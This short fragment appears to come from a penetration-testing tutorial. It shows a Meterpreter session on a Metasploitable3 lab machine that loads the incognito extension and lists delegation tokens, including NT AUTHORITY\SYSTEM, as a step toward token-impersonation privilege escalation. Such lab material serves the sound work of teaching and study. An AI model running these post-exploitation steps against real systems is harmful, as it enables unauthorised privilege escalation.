 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM,
Call rev2self if primary process
Delegation Tokens Available
========================================
METASPLOITABLE3\vagrant
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter >
TeamsSix